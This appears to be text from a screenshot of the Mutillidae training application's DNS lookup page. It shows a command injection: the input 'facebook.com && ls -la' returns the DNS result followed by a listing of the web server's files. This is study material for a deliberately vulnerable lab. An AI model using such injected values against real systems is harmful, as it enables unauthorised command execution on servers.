 192.168.1.68/mutillidae/index.php?page=dns-lookup.php
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP facebook.com && ls -la
Lookup DNS
Results for facebook.com && ls -la
Server: 103.7.148.2
Address: 103.7.148.2#53
Non-authoritative answer:
Name: facebook.com
Address: 173.252.120.6
total 532
drwxr-xr-x 16 www-data www-data 4096 Sep 27 2013 .
drwxr-xr-x 28 root root 4096 Sep 26 2013 ..
-rwxr-xr-x 1 www-data www-data 174 Sep 26 2013 .buildpath
drwxr-xr-x 8 www-data www-data 4096 Sep 26 2013 .git
-rwxr-xr-x 1 www-data www-data 829 Sep 26 2013 .htaccess
-rwxr-xr-x 1 www-data www-data 712 Sep 26 2013 .project
drwxr-xr-x 2 www-data www-data 4096 Sep 26 2013 .settings
-rwxr-xr-x 1 www-data www-data 14153 Sep 26 2013 add-to-your-blog.php
drwxr-xr-x 2 www-data www-data 4096 Sep 26 2013 ajax
-rwxr-xr-x 1 www-data www-data 5909 Sep 26 2013 arbitrary-file-inclusion.php
-rwxr-xr-x 1 www-data www-data 534 Sep 26 2013 authorization-required.php